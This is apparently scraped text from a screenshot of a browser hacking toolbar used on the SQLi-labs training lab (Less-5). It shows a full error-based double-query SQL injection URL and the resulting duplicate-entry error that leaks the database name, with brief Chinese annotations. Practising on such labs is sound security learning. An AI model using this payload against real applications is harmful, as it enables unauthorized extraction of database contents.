 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
ad URL http://192.168.237.168:8082/Less-5/?id=1' or (select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
lit URL
修改这里爆出别的信息
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
AFT Services▾ [No information available]
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
爆出数据库名字
SQLI DUMB SERIES-5